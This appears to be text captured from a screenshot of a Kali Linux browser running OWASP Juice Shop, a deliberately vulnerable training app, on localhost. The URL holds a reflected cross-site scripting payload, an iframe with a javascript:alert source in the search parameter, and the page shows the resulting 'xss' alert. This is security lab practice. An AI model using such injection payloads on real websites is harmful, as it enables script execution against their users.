 OWASP Juice Shop
127.0.0.1:42000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop :="javascript:alert(`xss`)"> Account EN
Search Results -
127.0.0.1:42000
xss
OK
Items per page: 12 0 of 0